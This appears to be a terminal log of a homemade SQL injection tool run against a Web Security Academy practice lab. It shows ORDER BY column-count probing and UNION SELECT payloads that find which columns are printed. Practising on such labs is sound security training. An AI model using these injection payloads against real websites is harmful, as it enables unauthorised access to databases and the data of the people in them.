 # ./sqli https://ac2e1fd71eeabe6680c31717003c0026.web-security-academy.net/filter?category=Pets "'111'"
[+] Proceeding with injection to Test for number of columns using order by
200
200
500
[+] The order by method has Found 2 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] payload successfull :: position::1--> ' UNION SELECT '111', NULL--
[+] payload successfull :: position::2--> ' UNION SELECT NULL, '111'--
#